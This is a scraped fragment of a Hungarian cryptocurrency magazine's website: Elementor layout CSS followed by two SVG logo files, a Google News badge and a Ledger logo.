.elementor-136 .elementor-element.elementor-element-e0e674f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title,.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title a{font-family:"Poppins",Sans-serif;font-size:22px;font-weight:600}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__submit{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);background-color:var(--e-global-color-secondary)}.elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__container{min-height:50px}.elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__submit{min-width:50px}body:not(.rtl) .elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__icon{padding-left:calc(50px / 3)}body.rtl .elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__icon{padding-right:calc(50px / 3)}.elementor-136 .elementor-element.elementor-element-ac8f395 .elementor-search-form__input,.elementor-136 .elementor-element.elementor-element-ac8f395.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3)}.elementor-136 .elementor-element.elementor-element-ac8f395:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px}.elementor-136 .elementor-element.elementor-element-ac8f395.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-136 .elementor-element.elementor-element-79d79e8 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:24px;font-weight:600;color:var(--e-global-color-ea99e19)}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .e-load-more-message{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-136 .elementor-element.elementor-element-f1cd7fc{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.66 * 100%)}.elementor-136 .elementor-element.elementor-element-f1cd7fc:after{content:"0.66"}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__thumbnail__link{width:90%}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__meta-data span+span:before{content:"///"}.elementor-136 .elementor-element.elementor-element-f1cd7fc.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-136 .elementor-element.elementor-element-f1cd7fc.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px}.elementor-136 .elementor-element.elementor-element-f1cd7fc.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__title,.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__title a{color:var(--e-global-color-7e1d9cb);font-family:"Poppins",Sans-serif;font-size:18px;font-weight:600}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__title{margin-bottom:5px}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__meta-data{color:var(--e-global-color-accent);font-family:"Poppins",Sans-serif;font-size:14px;font-weight:600;margin-bottom:5px}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary )}.elementor-widget-divider .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary)}.elementor-widget-divider.elementor-view-framed .elementor-icon,.elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-secondary)}.elementor-136 .elementor-element.elementor-element-32e94fa{--divider-border-style:solid;--divider-color:#000;--divider-border-width:3px}.elementor-136 .elementor-element.elementor-element-32e94fa>.elementor-widget-container{background-color:var(--e-global-color-c94adc8)}.elementor-136 .elementor-element.elementor-element-32e94fa .elementor-divider-separator{width:100%}.elementor-136 .elementor-element.elementor-element-32e94fa .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-136 .elementor-element.elementor-element-32e94fa .elementor-divider__text{color:var(--e-global-color-4a65166);font-family:"Poppins",Sans-serif;font-size:38px;font-weight:700;-webkit-text-stroke-width:.8px;stroke-width:.8px;-webkit-text-stroke-color:var(--e-global-color-7e1d9cb);stroke:var(--e-global-color-7e1d9cb)}.elementor-136 .elementor-element.elementor-element-c88e1e2.elementor-element{--align-self:center}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-136 .elementor-element.elementor-element-42a6bc7{text-align:center}.elementor-136 .elementor-element.elementor-element-2344572>.elementor-widget-container{background-color:var(--e-global-color-b9fb4ca)}.elementor-136 .elementor-element.elementor-element-2344572{text-align:center}.elementor-136 .elementor-element.elementor-element-2344572 .elementor-heading-title{-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000}.elementor-136 .elementor-element.elementor-element-5b8a863.elementor-element{--align-self:center}@media(max-width:1024px){.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}@media(max-width:767px){.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var(--e-global-typography-text-font-size)}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-wrapper{text-align:start;gap:7px}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon{font-size:35px}.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title,.elementor-136 .elementor-element.elementor-element-34bc383 .elementor-icon-box-title a{font-size:17px}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-posts .elementor-post__meta-data{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-posts .elementor-pagination{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-posts .e-load-more-message{font-size:var(--e-global-typography-secondary-font-size)}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(0.5 * 100%)}.elementor-136 .elementor-element.elementor-element-f1cd7fc:after{content:"0.5"}.elementor-136 .elementor-element.elementor-element-f1cd7fc .elementor-post__thumbnail__link{width:100%}.elementor-widget-divider .elementor-divider__text{font-size:var(--e-global-typography-secondary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://kriptomagazin.hu/wp-content/uploads/2024/01/google-newss.svg
body_size: 2580
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 200 48"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-20.000000, -464.000000)"><g transform="translate(20.000000, 464.000000)"><g transform="translate(28.500000, 13.000000)"><g fill-rule="nonzero"><path d="M9.86934039,8.74782443 L9.86934039,11.3753761 L16.1498297,11.3753761 C15.9575698,12.8493685 15.466239,13.92816 14.7185617,14.6865184 C13.7999868,15.6050934 12.3687188,16.6091172 9.86934039,16.6091172 C6.00278062,16.6091172 2.9800281,13.4902347 2.9800281,9.62367499 C2.9800281,5.75711523 6.00278062,2.63823277 9.86934039,2.63823277 C11.9521557,2.63823277 13.4795536,3.4606778 14.6010696,4.51810713 L16.4489006,2.67027608 C14.8894594,1.15355927 12.795963,0 9.86934039,0 C4.57151265,0 0.117492147,4.31516614 0.117492147,9.61299388 C0.117492147,14.9108216 4.57151265,19.2259878 9.86934039,19.2259878 C12.7318763,19.2259878 14.8894594,18.2860506 16.5770739,16.5343495 C18.3074128,14.8040106 18.8521491,12.3580377 18.8521491,10.3927145 C18.8521491,9.78389155 18.8094247,9.21779302 18.7132948,8.74782443 L9.86934039,8.74782443 Z" id="Path" fill="#4285F4"></path><path d="M26.7027608,6.61160357 C23.2741263,6.61160357 20.475677,9.21779302 20.475677,12.8173252 C20.475677,16.384814 23.2741263,19.0230468 26.7027608,19.0230468 C30.1313953,19.0230468 32.9298446,16.3954951 32.9298446,12.8173252 C32.9298446,9.21779302 30.1313953,6.61160357 26.7027608,6.61160357 Z M26.7027608,16.5770739 C24.8228864,16.5770739 23.1993586,15.0283138 23.1993586,12.8173252 C23.1993586,10.5849744 24.8228864,9.05757646 26.7027608,9.05757646 C28.5826351,9.05757646 30.206163,10.5849744 30.206163,12.8173252 C30.206163,15.0283138 28.5826351,16.5770739 26.7027608,16.5770739 Z" id="Shape" fill="#EA4335"></path><path d="M57.2293569,8.00014713 L57.133227,8.00014713 C56.524404,7.27383204 55.3494826,6.61160357 53.8648091,6.61160357 C50.7672888,6.61160357 48.0649694,9.31392296 48.0649694,12.8173252 C48.0649694,16.2993652 50.7672888,19.0230468 53.8648091,19.0230468 C55.3494826,19.0230468 56.524404,18.3608183 57.133227,17.613141 L57.2293569,17.613141 L57.2293569,18.4783105 C57.2293569,20.8495156 55.9583055,22.120567 53.9182146,22.120567 C52.2519623,22.120567 51.2158952,20.9242834 50.788651,19.9095784 L48.4174459,20.89224 C49.1010365,22.5371301 50.9061432,24.5558588 53.9182146,24.5558588 C57.1118648,24.5558588 59.8141842,22.6759845 59.8141842,18.0937907 L59.8141842,6.9320367 L57.2293569,6.9320367 L57.2293569,8.00014713 Z M54.0997934,16.5770739 C52.219919,16.5770739 50.788651,14.9749082 50.788651,12.8173252 C50.788651,10.6276988 52.219919,9.05757646 54.0997934,9.05757646 C55.9583055,9.05757646 57.4109357,10.6597421 57.4109357,12.8386874 C57.4216168,15.0069516 55.9583055,16.5770739 54.0997934,16.5770739 Z" id="Shape" fill="#4285F4"></path><path d="M40.5881964,6.61160357 C37.1595619,6.61160357 34.3611126,9.21779302 34.3611126,12.8173252 C34.3611126,16.384814 37.1595619,19.0230468 40.5881964,19.0230468 C44.0168309,19.0230468 46.8152802,16.3954951 46.8152802,12.8173252 C46.8152802,9.21779302 44.0168309,6.61160357 40.5881964,6.61160357 Z M40.5881964,16.5770739 C38.708322,16.5770739 37.0847942,15.0283138 37.0847942,12.8173252 C37.0847942,10.5849744 38.708322,9.05757646 40.5881964,9.05757646 C42.4680708,9.05757646 44.0915986,10.5849744 44.0915986,12.8173252 C44.0915986,15.0283138 42.4680708,16.5770739 40.5881964,16.5770739 Z" id="Shape" fill="#FBBC05"></path><polygon id="Path" fill="#34A853" points="61.950405 0.256346504 64.6313622 0.256346504 64.6313622 19.0230468 61.950405 19.0230468"></polygon><path d="M72.9092181,16.5770739 C71.5206745,16.5770739 70.5380129,15.9468887 69.8971466,14.6971995 L78.1963647,11.2685651 L77.918656,10.5636122 C77.405963,9.17506861 75.8251595,6.61160357 72.6101471,6.61160357 C69.4164969,6.61160357 66.756902,9.12166308 66.756902,12.8173252 C66.756902,16.2993652 69.3844536,19.0230468 72.9092181,19.0230468 C75.7503918,19.0230468 77.3952819,17.2820268 78.0788725,16.278003 L75.9640139,14.8680972 C75.259061,15.8934832 74.2977616,16.5770739 72.9092181,16.5770739 Z M72.7169582,8.94008431 C73.8171119,8.94008431 74.7570491,9.50618284 75.0668011,10.3072657 L69.4592214,12.6250653 C69.4592214,10.0188758 71.3070524,8.94008431 72.7169582,8.94008431 L72.7169582,8.94008431 Z" id="Shape" fill="#EA4335"></path></g><path d="M85.938616,19.1673004 L85.938616,2.15753612 L88.5993612,2.15753612 L96.8666768,15.3899924 L96.9617034,15.3899924 L96.8666768,12.1115741 L96.8666768,2.15753612 L99.052289,2.15753612 L99.052289,19.1673004 L96.7716502,19.1673004 L88.1242281,5.29341445 L88.0292015,5.29341445 L88.1242281,8.5718327 L88.1242281,19.1673004 L85.938616,19.1673004 Z M107.367118,19.5474068 C105.609117,19.5474068 104.179772,18.9614152 103.079042,17.7894144 C101.978311,16.6174137 101.427954,15.136597 101.427954,13.3469202 C101.427954,11.6522704 101.962474,10.1952102 103.031529,8.97569582 C104.100583,7.75618148 105.466577,7.14643346 107.129551,7.14643346 C108.855877,7.14643346 110.237708,7.70866865 111.275087,8.83315589 C112.312467,9.95764314 112.831148,11.4622162 112.831148,13.3469202 L112.807392,13.7507833 L103.613567,13.7507833 C103.676918,14.9227841 104.068899,15.8492843 104.789521,16.5303118 C105.510143,17.2113393 106.353496,17.5518479 107.319605,17.5518479 C108.887552,17.5518479 109.948671,16.8866682 110.502996,15.556289 L112.451042,16.3640152 C112.070933,17.2667726 111.445348,18.0230185 110.574266,18.6327757 C109.703184,19.2425328 108.634146,19.5474068 107.367118,19.5474068 Z M110.502996,11.9452776 C110.455483,11.2800879 110.150609,10.6465835 109.588365,10.0447452 C109.026121,9.442907 108.190687,9.1419924 107.082038,9.1419924 C106.274308,9.1419924 105.573493,9.39539417 104.979574,9.90220532 C104.385655,10.4090165 103.977836,11.0900337 103.756106,11.9452776 L110.502996,11.9452776 Z M127.560274,19.1673004 L125.327148,19.1673004 L122.428837,10.2347985 L119.554281,19.1673004 L117.344913,19.1673004 L113.591361,7.52653992 L115.872,7.52653992 L118.461475,16.3165019 L118.485232,16.3165019 L121.359787,7.52653992 L123.616669,7.52653992 L126.491224,16.3165019 L126.514981,16.3165019 L129.0807,7.52653992 L131.313825,7.52653992 L127.560274,19.1673004 Z M137.062935,19.5474068 C135.764232,19.5474068 134.691234,19.2306546 133.843909,18.5971407 C132.996584,17.9636267 132.374958,17.1717462 131.979011,16.2214753 L133.927057,15.413749 C134.544733,16.8708311 135.597934,17.5993612 137.086692,17.5993612 C137.76772,17.5993612 138.325995,17.4489039 138.761536,17.1479848 C139.197077,16.8470657 139.414844,16.4511254 139.414844,15.9601521 C139.414844,15.1999354 138.884284,14.685213 137.823148,14.4159696 L135.47124,13.8458099 C134.726861,13.6557557 134.022087,13.2954501 133.356897,12.7648821 C132.691708,12.2343142 132.359118,11.5176623 132.359118,10.6149049 C132.359118,9.58544479 132.814449,8.75001081 133.725125,8.10857795 C134.635802,7.46714508 135.716719,7.14643346 136.967909,7.14643346 C137.997369,7.14643346 138.91595,7.38003822 139.723681,7.84725475 C140.531411,8.31447128 141.109484,8.98361035 141.457916,9.85469202 L139.557384,10.6386616 C139.129762,9.60920144 138.242856,9.09447909 136.896639,9.09447909 C136.247287,9.09447909 135.700889,9.22909878 135.25743,9.49834221 C134.81397,9.76758563 134.592243,10.1318507 134.592243,10.5911483 C134.592243,11.2563379 135.106966,11.7077098 136.136426,11.9452776 L138.440821,12.4916806 C139.533633,12.7450862 140.341351,13.1806205 140.864,13.7982966 C141.386649,14.4159727 141.64797,15.1128276 141.64797,15.8888821 C141.64797,16.9341801 141.220354,17.8052487 140.36511,18.5021141 C139.509866,19.1989794 138.409152,19.5474068 137.062935,19.5474068 Z" id="News" fill="#5F6368" fill-rule="nonzero"></path></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kriptomagazin.hu/wp-content/uploads/2024/01/ledger-logo.svg
body_size: 517
content:
<svg xmlns="http://www.w3.org/2000/svg" width="383" height="128" viewBox="0 0 383 128" fill="none"><path d="M327.262 119.94V127.998H382.57V91.6548H374.511V119.94H327.262ZM327.262 0V8.05844H374.511V36.3452H382.57V0H327.262ZM298.74 62.3411V43.6158H311.382C317.546 43.6158 319.758 45.6696 319.758 51.2803V54.5982C319.758 60.3657 317.624 62.3411 311.382 62.3411H298.74ZM318.808 65.6589C324.575 64.1578 328.604 58.7842 328.604 52.3856C328.604 48.3564 327.025 44.7211 324.023 41.7972C320.23 38.1619 315.172 36.3452 308.615 36.3452H290.838V91.6529H298.74V69.6097H310.592C316.675 69.6097 319.125 72.1378 319.125 78.4599V91.6548H327.184V79.7239C327.184 71.0325 325.13 67.7147 318.808 66.7662V65.6589ZM252.282 67.4756H276.618V60.207H252.282V43.6139H278.988V36.3452H244.222V91.6529H280.173V84.3842H252.282V67.4756ZM225.812 70.3995V74.1916C225.812 82.1717 222.888 84.78 215.541 84.78H213.803C206.454 84.78 202.899 82.4088 202.899 71.4264V56.5717C202.899 45.5109 206.613 43.2181 213.96 43.2181H215.539C222.73 43.2181 225.021 45.9048 225.099 53.3322H233.791C233.001 42.4283 225.732 35.5555 214.828 35.5555C209.535 35.5555 205.11 37.2153 201.792 40.3745C196.814 45.0367 194.049 52.9383 194.049 63.9991C194.049 74.6659 196.42 82.5675 201.318 87.4649C204.636 90.7044 209.219 92.4426 213.723 92.4426C218.463 92.4426 222.81 90.5456 225.021 86.438H226.126V91.6529H233.395V63.1309H211.983V70.3995H225.812ZM156.126 43.6139H164.739C172.878 43.6139 177.303 45.6677 177.303 56.7304V71.2677C177.303 82.3285 172.878 84.3842 164.739 84.3842H156.126V43.6139ZM165.449 91.6548C180.541 91.6548 186.149 80.1982 186.149 64.001C186.149 47.5666 180.145 36.3471 165.29 36.3471H148.223V91.6548H165.449ZM110.063 67.4756H134.399V60.207H110.063V43.6139H136.768V36.3452H102.002V91.6529H137.954V84.3842H110.063V67.4756ZM63.4464 36.3452H55.3879V91.6529H91.7332V84.3842H63.4464V36.3452ZM0 91.6548V128H55.3076V119.94H8.05844V91.6548H0ZM0 0V36.3452H8.05844V8.05844H55.3076V0H0Z" fill="black"></path></svg>